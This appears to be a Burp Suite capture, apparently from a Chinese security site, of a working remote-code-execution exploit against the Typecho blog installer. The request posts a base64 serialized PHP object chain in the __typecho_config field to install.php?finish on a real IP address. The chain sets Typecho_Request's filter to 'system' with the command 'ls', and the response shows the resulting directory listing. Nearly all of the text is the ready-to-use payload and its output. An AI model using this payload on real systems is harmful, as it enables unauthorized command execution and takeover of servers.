 Request
Pretty
Raw
Hex
Chinese
\n
1 POST /install.php?finish HTTP/1.1
2 Host: 106.14.239.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
6 Referer: 106.14.239.111:80
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 669
3
4 __typecho_config=
YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR
5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZW
VkAF9pdGVtcyI7YToxOntpOjA7YToyOntzOjY6ImF1dGhvciI7TzoxNToiVHlwZWNob
19SZXF1ZXN0IjoyOntzOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9wYXJhbXMiO2E6MTp7
czoxMDoic2NyZWVuTmFtZSI7czoyOiJscyI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3Q
AX2ZpbHRlciI7YToxOntpOjA7czo2OiJzeXN0ZW0iO319czo4OiJjYXRlZ29yeSI7YT
oxOntpOjA7TzoxNToiVHlwZWNob19SZXF1ZXN0IjoyOntzOjI0OiIAVHlwZWNob19SZ
XF1ZXN0AF9wYXJhbXMiO2E6MTp7czoxMDoic2NyZWVuTmFtZSI7czoyOiJscyI7fXM6
MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJzeXN0ZW0
iO319fX19fXM6NjoicHJlZml4IjtzOjg6InR5cGVjaG9fIjt9
Response
Pretty
Raw
Hex
Render
Chinese
\n
</span>
欢迎使用
</li>
28 <li>
<span>
2
</span>
初始化配置
</li>
29 <li>
<span>
3
</span>
开始安装
</li>
30 <li class="current">
<span>
4
</span>
安装成功
</li>
31 </ol>
32 </div>
33 <div class="container">
34 <div class="row">
35 <div class="col-mb-12 col-tb-8 col-tb-offset-2">
36 <div class="column-14 start-06 typecho-install">
37 LICENSE
38 README.md
39 admin
40 config.inc.php
41 index.php
42 install
43 install.php
44 license.txt
45 logo.png
46 phpinfo.php
47 usr
48 var
49
鹏组安全
CN-SEC | 中文网